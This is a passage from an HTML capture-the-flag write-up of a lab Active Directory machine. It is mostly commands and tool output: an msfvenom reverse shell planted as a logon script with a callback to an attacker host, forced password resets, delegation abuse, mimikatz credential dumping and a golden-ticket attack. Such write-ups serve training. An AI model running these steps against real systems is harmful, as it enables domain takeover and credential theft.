            Read data files from: /usr/bin/../share/nmap <br>
            # Nmap done at Mon Apr&nbsp;&nbsp;6 15:00:19 2026 -- 1 IP address (1 host up) scanned in 6.77 seconds
         </div>

         <p>The TCP port scan reveals all the ports typical of an Active Directory Domain Controller.</p>

         <p>
            By running the <span class="highlight">nxc ldap</span> command we can confirm this is the domain controller and add the IP to our 
            <span class="highlight">/etc/hosts</span> file.
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/garfield/enum$ nxc ldap DC01.garfield.htb -u j.arbuckle -p 'Th1sD4mnC4t!@1978' <br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.244.207&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) (signing:None) (channel binding:No TLS cert)&nbsp;&nbsp;<br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.244.207&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\j.arbuckle:Th1sD4mnC4t!@1978&nbsp;&nbsp;<br>
            k0d14k@kpb:~/Documenti/garfield/leak$ echo "10.129.244.207 garfield.htb DC01.garfield.htb" | sudo tee -a /etc/hosts <br>
            [sudo] password di k0d14k:&nbsp;&nbsp;<br>
            10.129.244.207 garfield.htb DC01.garfield.htb
         </div>
         
         <h3>Share Enumeration</h3>

         <p>
            Using the <span class="highlight">nxc smb</span> command I attempt to enumerate the shares for which I have read permissions as user <span class="highlight">j.arbuckle</span>:
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/garfield/enum$ nxc smb DC01.garfield.htb -u j.arbuckle -p 'Th1sD4mnC4t!@1978' --shares <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:garfield.htb) (signing:True) (SMBv1:None) (Null Auth:True) <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\j.arbuckle:Th1sD4mnC4t!@1978  <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Enumerated shares <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Share&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Permissions&nbsp;&nbsp;&nbsp;&nbsp; Remark <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -----------&nbsp;&nbsp;&nbsp;&nbsp; ------ <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ADMIN$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remote Admin <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; C$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Default share <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; IPC$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remote IPC <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; NETLOGON&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logon server share  <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; SYSVOL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logon server share 
         </div>

         <p>
            The <span class="highlight">SYSVOL</span> and <span class="highlight">NETLOGON</span> shares have read permissions enabled. I proceed to 
            dump their contents via the <span class="highlight">smbclient</span> command:
         </p>
         
         <div class="code">
            smbclient //DC01.garfield.htb/SYSVOL -U 'garfield.htb/j.arbuckle%Th1sD4mnC4t!@1978' -c 'recurse ON; prompt OFF; mget *' <br>
            NT_STATUS_ACCESS_DENIED listing \garfield.htb\DfsrPrivate\* <br>
            getting file \garfield.htb\scripts\printerDetect.bat of size 217 as garfield.htb/scripts/printerDetect.bat (0,3 KiloBytes/sec) (average 0,3 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 22 as garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0,0 KiloBytes/sec) (average 0,2 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 23 as garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0,0 KiloBytes/sec) (average 0,1 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2792 as garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (4,9 KiloBytes/sec) (average 1,3 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (1,9 KiloBytes/sec) (average 1,4 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\Audit\audit.csv of size 535 as garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/Audit/audit.csv (0,9 KiloBytes/sec) (average 1,3 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3904 as garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (6,9 KiloBytes/sec) (average 2,1 KiloBytes/sec) <br>
            smbclient //10.129.244.207/NETLOGON -U 'garfield.htb/j.arbuckle%Th1sD4mnC4t!@1978' -c "recurse ON; prompt OFF; mget *" <br>
            getting file \printerDetect.bat of size 217 as printerDetect.bat (0,4 KiloBytes/sec) (average 0,4 KiloBytes/sec)
         </div>

         <p>From these shares I manage to retrieve the Password Policy used by domain users:</p>

         <div class="code">
            [Unicode] <br>
            Unicode=yes <br>
            [System Access] <br>
            MinimumPasswordAge = 1 <br>
            MaximumPasswordAge = 42 <br>
            MinimumPasswordLength = 7 <br>
            PasswordComplexity = 0 <br>
            PasswordHistorySize = 24 <br>
            LockoutBadCount = 0 <br>
            RequireLogonToChangePassword = 0 <br>
            ForceLogoffWhenHourExpire = 0 <br>
            ClearTextPassword = 0 <br>
            LSAAnonymousNameLookup = 0 <br>
            [Kerberos Policy] <br>
            MaxTicketAge = 10 <br>
            MaxRenewAge = 7 <br>
            MaxServiceAge = 600 <br>
            MaxClockSkew = 5 <br>
            TicketValidateClient = 1 <br>
            [Version] <br>
            signature="$CHICAGO$" <br>
            Revision=1 <br>
            [Registry Values] <br>
            MACHINE\System\CurrentControlSet\Control\Lsa\NoLMHash=4,1
         </div>

         <p>I also notice the presence of a batch script <span class="highlight">printerDetect.bat</span> inside the <span class="highlight">NETLOGON</span> share.</p>

         <h3>Bloodhound</h3>

         <p>Before proceeding I run a Bloodhound enumeration using the collector integrated in <span class="highlight">nxc</span>:</p>

         <img src="./images/Pasted image 20260407115849.png" width="1000rem">

         <p>Through Bloodhound I discover the existence of other users that will be needed later to establish the reverse shell.</p>
      </section>

      <section id="foothold">
         <h2>cat foothold</h2>
         <p>
            After some investigation I discover that <span class="highlight">NETLOGON</span> is used to configure scripts that run automatically at user login, 
            and that via <span class="highlight">SYSVOL</span> I can modify the script in the <span class="highlight">garfield.htb\scripts</span> folder. Based 
            on this, I understand that user <span class="highlight">l.wilson</span> will attempt to log in and I set up the following attack:
         </p>

         <ol>
            <li>
               <p>I set up a listener in Metasploit:</p>
               <div class="code">
                  msfconsole -x 'use exploit/multi/handler; set LHOST 10.10.15.219; set LPORT 9999; set payload windows/x64/meterpreter/reverse_tcp; run'
               </div>
            </li>
            <li>
               <p>I create a malware with msfvenom that upgrades the shell to a meterpreter shell (more convenient for the upload and download phases):</p>
               <div class="code">
                  k0d14k@kpb:~/Documenti/garfield/foothold$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.15.219 LPORT=9999 -o reverse.exe -f exe <br>
                  [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload <br>
                  [-] No arch selected, selecting arch: x64 from the payload <br>
                  No encoder specified, outputting raw payload <br>
                  Payload size: 510 bytes <br>
                  Final size of exe file: 7680 bytes <br>
                  Saved as: reverse.exe <br>
                  k0d14k@kpb:~/Documenti/garfield/foothold$ smbclient //DC01.garfield.htb/SYSVOL -U 'garfield.htb/j.arbuckle%Th1sD4mnC4t!@1978' -D garfield.htb/scripts -c 'put reverse.exe' <br>
                  putting file reverse.exe as \garfield.htb\scripts\reverse.exe (58,1 kb/s) (average 58,1 kb/s)
               </div>
            </li>
            <li>
               <p>I write a <span class="highlight">printerDetect.bat</span> that executes the malware uploaded to <span class="highlight">scripts</span>:</p>
               <div class="code">start "" "C:\Windows\SYSVOL\sysvol\garfield.htb\scripts\reverse.exe"</div>
               <div class="code">
                  k0d14k@kpb:~/Documenti/garfield/foothold$ smbclient //DC01.garfield.htb/SYSVOL -U 'garfield.htb/j.arbuckle%Th1sD4mnC4t!@1978' -D garfield.htb/scripts -c 'put printerDetect.bat'
                  putting file printerDetect.bat as \garfield.htb\scripts\printerDetect.bat (0,8 kb/s) (average 0,8 kb/s)
               </div>
            </li>
            <li>
               <p>
                  I then set the <span class="highlight">scriptPath</span> attribute of the target user using an <span class="highlight">LDAP Data Interchange Format</span> 
                  script:
               </p>
               <div class="code">
                  dn: CN=LIZ WILSON,CN=USERS,DC=GARFIELD,DC=HTB <br>
                  changetype: modify <br>
                  replace: scriptPath <br>
                  scriptPath: printerDetect.bat
               </div>
               <div class="code">
                  k0d14k@kpb:~/Documenti/garfield/foothold$ ldapmodify -f foothold.ldif -H ldap://DC01.garfield.htb -x -w 'Th1sD4mnC4t!@1978' -D j.arbuckle@garfield.htb
                  modifying entry "CN=LIZ WILSON,CN=USERS,DC=GARFIELD,DC=HTB"
               </div>
            </li>
         </ol>
         
         <p>
            After this command the user will attempt to log in and our shell will be established. Once this connection is obtained, 
            I run the <span class="highlight">SharpHound.exe</span> tool from within the machine to update the enumeration and find that a lateral movement path 
            exists between <span class="highlight">l.wilson</span> and <span class="highlight">l.wilson_adm</span>:
         </p>
            
         <img src="./images/Pasted image 20260407120042.png" width="1000rem">

         <p>
            Bloodhound itself suggests the commands to force a password change. I therefore download the <span class="highlight">PowerView.ps1</span> module to the 
            target machine and run the following commands:
         </p>
         
         <div class="code">
            . .\PowerView.ps1 <br>
            Set-DomainUserPassword -Identity 'l.wilson_adm' -AccountPassword $(ConvertTo-SecureString 'Password123!' -AsPlainText -Force)
         </div>

         <p>
            After execution we will have successfully changed the password for <span class="highlight">l.wilson_adm</span> and gained RDP access to read the user flag:
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/garfield/foothold$ nxc ldap DC01.garfield.htb -u l.wilson_adm -p 'Password123!' <br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.21.211&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) (signing:None) (channel binding:No TLS cert)&nbsp;&nbsp;<br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.21.211&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\l.wilson_adm:Password123! 
         </div>

         <img src="./images/Pasted image 20260407120431.png" width="1000rem">

      </section>

      <section id="rodc-escalation">
         <h2>cat rodc-escalation</h2>

         <p>Now that we have a second account I continue enumerating the domain controller.</p>

         <p>I discover the existence of another subnet that I clearly cannot reach from my attacker machine:</p>

         <img src="./images/Pasted image 20260424000622.png" width="1000rem">

         <p>I therefore decide to forward this subnet using the <span class="highlight">ligolo</span> agent.</p>

         <p>
            Within this subnet I can only reach two machines, but I don't yet know who they are. I run a Cypher query in Bloodhound to check for other 
            computers in the infrastructure and come across <span class="highlight">RODC01.garfield.htb</span>:
         </p>

         <img src="./images/Pasted image 20260424001330.png" width="1000rem">

         <p>
            I add this Domain Controller to the <span class="highlight">/etc/hosts</span> file as well. It has the distinctive characteristic of being a 
            <span class="highlight">Read Only Domain Controller</span>. I discover that this type of Domain Controller can cache user credentials in memory so 
            that users can still connect even in case of connectivity issues or loss of communication with the central Domain Controller.
         </p>

         <p>Bloodhound also provides another major hint:</p>

         <img src="./images/Pasted image 20260424004346.png" width="1000rem">

         <p>
            We have privileges on the RODC, specifically <span class="highlught">WriteAccountRestrictions</span>, which allows us to escalate our privileges and 
            become local Administrator of the controller.
         </p>
         
         <p>I run the following commands:</p>
         
         <div class="code">
            addcomputer.py -computer-name 'k0d14k$' -computer-pass 'Password123!' -dc-host DC01.garfield.htb 'garfield.htb/l.wilson_adm:Password123!' <br> 
            <br> 
            rbcd.py -delegate-from 'k0d14k$' -delegate-to 'RODC01$' -action 'write' 'garfield.htb/l.wilson_adm:Password123!' <br> 
            <br> 
            getTGT.py 'garfield.htb/k0d14k$:Password123!' -dc-ip DC01.garfield.htb <br> 
            <br> 
            export KRB5CCNAME=k0d14k\$.ccache <br> 
            <br> 
            getST.py -spn 'cifs/RODC01.garfield.htb' -impersonate 'Administrator' 'garfield.htb/k0d14k$:Password123!'
         </div>

         <p>I then confirm execution via <span class="highlight">nxc wmi</span>:</p>
         
         <div class="code">
            k0d14k@kpb:~$ nxc wmi RODC01.garfield.htb -u Administrator -k --use-kcache -X 'whoami' <br> 
            RPC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:RODC01) (domain:garfield.htb) <br> 
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\Administrator from ccache (Pwn3d!) <br> 
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] Executed PowerShell command: "whoami" via wmiexec <br> 
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; garfield\administrator
         </div>

         <p>
            Now that we have code execution we can use the same technique as before to open a reverse shell. I copy the <span class="highlight">reverse.exe</span> file 
            into the <span class="highlight">C:\Windows\Temp</span> folder on RODC01 using an unprivileged session as <span class="highlight">l.wilson_adm</span> and then 
            execute the malware using <span class="highlight">nxc wmi</span>:
         </p>
         
         <div class="code">
            $sess = New-PSSession -ComputerName RODC01 <br>
            Copy-Item -Path .\reverse.exe -destination C:\Windows\Temp -ToSession $sess
         </div>
         
         <div class="code">
            k0d14k@kpb:~$ nxc wmi RODC01.garfield.htb -u Administrator -k --use-kcache -x 'start "" "C:\Windows\Temp\reverse.exe"' <br>
            RPC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:RODC01) (domain:garfield.htb) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\Administrator from ccache (Pwn3d!) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [-] WMIEXEC: Could not retrieve output file! Either command timed out or AV killed the process. Please try increasing the timeout: '--exec-timeout 10' <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] Executed command: "start "" "C:\Windows\Temp\reverse.exe"" via wmiexec <br>
         </div>

         <p>
            We have our <span class="highlight">meterpreter</span> shell as <span class="highlight">Administrator</span> inside <span class="highlight">RODC01</span>.
         </p>

         <p>
            Every Read Only Domain Controller uses a <span class="highlight">KRGTGT_XXXX</span> user to encrypt TGT tickets. This means that somewhere in RODC01's 
            memory there is a key used by this user for Kerberos ticket encryption.
         </p>

         <p>
            To extract this key I attempt to dump the <span class="highlight">lsass</span> process with <span class="highlight">mimikatz</span>:
         </p>
         
         <div class="code">
            .\mimikatz.exe "lsadump::lsa /inject" "exit" <br>
            [...] <br>
            RID&nbsp;&nbsp;: 00000643 (1603) <br>
            User : krbtgt_8245 <br>
            <br>
            * Primary <br>
            &nbsp;&nbsp;&nbsp;&nbsp;NTLM : 445aa4221e751da37a10241d962780e2 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;LM&nbsp;&nbsp; :&nbsp;&nbsp;<br>
            &nbsp;&nbsp;Hash NTLM: 445aa4221e751da37a10241d962780e2 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;ntlm- 0: 445aa4221e751da37a10241d962780e2 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;lm&nbsp;&nbsp;- 0: 0ab3d34a182bb016fc4cfd26544a9f16 <br>
            <br>
            * WDigest <br>
            &nbsp;&nbsp;&nbsp;&nbsp;[...] <br>
            <br>
            * Kerberos <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Default Salt : GARFIELD.HTBkrbtgt_8245 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Credentials <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;des_cbc_md5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : d540fe6192b9ecfe <br>
            <br>
            * Kerberos-Newer-Keys <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Default Salt : GARFIELD.HTBkrbtgt_8245 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Default Iterations : 4096 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Credentials <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aes256_hmac&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (4096) : d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aes128_hmac&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (4096) : 124c0fd09f5fa4efca8d9f1da91369e5 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;des_cbc_md5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (4096) : d540fe6192b9ecfe <br>
            <br>
            * NTLM-Strong-NTOWF <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Random Value : f4b51c2c0d006172304e31dbc6e0de6b <br>
            <br>
            [...]
         </div>

         <p>
            We have successfully retrieved the <span class="highlight">AES</span> key of the <span class="highlight">KRBTGT_8245</span> user. Before we can actually 
            use this information for privilege escalation on the main Domain Controller, we need to modify the permission configuration of 
            <span class="highlight">l.wilson_adm</span>.
         </p>

         <p>
            The key allows us to issue TGT tokens as if we were the DC, using credentials cached inside RODC01. However, there are situations where, for security reasons, 
            the credentials of certain users are not cached. This is managed by the <span class="highlight">DENIED RODC PASSWORD REPLICATION GROUP</span> and 
            <span class="highlight">ALLOWED RODC PASSWORD REPLICATION GROUP</span> groups, which control which users respectively cannot or must be cached by the Read Only 
            Domain Controller.
         </p>

         <p>
            These groups are managed inside the RODC via two attributes: <span class="highlight">msDS-NeverRevealGroup</span> and <span class="highlight">msDS-RevealOnDemandGroup</span>. 
            To modify them we need a domain user with the <span class="highlight">RODC Administrator</span> role.
         </p>

         <img src="./images/Pasted image 20260424014334.png" width="1000rem">

         <p>
            Through Bloodhound I discover that <span class="highlight">l.wilson_adm</span>, being a member of the <span class="highlight">TIER 1</span> group, can add 
            itself to the <span class="highlight">RODC Administrators</span> group to obtain these privileges.
         </p>
      </section>

      <section id="privilege-escalation">
         <h2>cat privilege-escalation</h2>

         <p>Using the graphical interface I add the role to the user:</p>

         <img src="./images/Pasted image 20260424014519.png" width="400rem">

         <p>
            I can now use the credentials of <span class="highlight">l.wilson_adm</span> to modify the <span class="highlight">msDS-NeverRevealGroup</span> and 
            <span class="highlight">msDS-RevealOnDemandGroup</span> attributes with the goal of removing the <span class="highlight">ADMINISTRATORS</span> group 
            from the non-cached list and adding it to the allowed list, effectively modifying the <span class="highlight">Password Replication Policy</span>.
         </p>
         
         <h3>1. Clearing msDS-NeverRevealGroup</h3>

         <div class="code">
            python3 bloodyAD.py --host "DC01.garfield.htb" -d "garfield.hrb" -u "l.wilson_adm" -p "Password123!" set object 'RODC01$' msDS-NeverRevealGroup
         </div>

         <h3>2. Setting msDS-RevealOnDemandGroup</h3>

         <div class="code">
            python3 bloodyAD.py --host "DC01.garfield.htb" -d "garfield.hrb" -u "l.wilson_adm" -p "Password123!" set object 'RODC01$' msDS-RevealOnDemandGroup -v 'CN=ALLOWED RODC PASSWORD REPLICATION GROUP,CN=USERS,DC=GARFIELD,DC=HTB' -v 'CN=ADMINISTRATORS,CN=BUILTIN,DC=GARFIELD,DC=HTB'
         </div>

         <p>
            Now that the <span class="highlight">Password Replication Policy</span> has been modified, we will use a technique known as 
            <span class="highlight">Kerberos Key List Attack (golden ticket)</span> to obtain an <span class="highlight">Administrator</span> ticket on 
            <span class="highlight">DC01</span>. This technique is documented at the following <a target="_blank" href="https://www.thehacker.recipes/ad/movement/credentials/dumping/kerberos-key-list#kerberos-key-list">resource</a>.
         </p>
         
         <div class="code">
            .\Rubeus.exe golden /rodcNumber:8245 /flags:forwardable,renewable,enc_pa_rep /nowrap /outfile:ticket.kirbi /aes256:d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240 /user:Administrator /id:500 /domain:garfield.htb /sid:S-1-5-21-2502726253-3859040611-225969357 <br>
            <br>
            mv .\ticket_2026_04_24_18_48_34_Administrator_to_krbtgt@GARFIELD.HTB.kirbi ticket.kirbi <br>
            <br>
            .\Rubeus.exe asktgs /enctype:aes256 /keyList /ticket:ticket.kirbi /service:krbtgt/garfield.htb
         </div>

         <p>
            We can also export the ticket and convert it with the <span class="highlight">ticketConverter.py</span> tool to obtain a ccache for use from our 
            attacker machine:
         </p>
         
         <div class="code">
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ ticketConverter.py ticket.kirbi administrator_dc01.ccache <br>
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies&nbsp;&nbsp;<br>
            <br>
            [*] converting kirbi to ccache... <br>
            [+] done <br>
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ export KRB5CCNAME=administrator_dc01.ccache&nbsp;&nbsp;<br>
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ nxc ldap DC01.garfield.htb -k --use-kcache <br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC01.garfield.htb 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:GARFIELD.HTB) (signing:None) (channel binding:No TLS cert)&nbsp;&nbsp;<br>
